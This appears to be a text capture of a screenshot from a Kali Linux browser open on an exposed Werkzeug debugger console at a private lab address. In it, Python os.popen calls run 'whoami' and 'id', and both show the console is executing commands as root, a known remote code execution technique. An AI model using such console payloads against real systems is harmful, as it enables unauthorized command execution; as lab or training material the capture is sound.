 10.0.2.69:8000/console
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB offensive-bookmarks OffSec CyberChef GTFOBins Hashes.com
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger
automatically.
[console ready]
>>> __import__('os').popen('whoami').read();
'root\n'
>>> __import__('os').popen('id').read();
'uid=0(root) gid=0(root) groups=0(root)\n'
>>>
Brought to you by DON'T PANIC , your friendly Werkzeug powered traceback interpreter.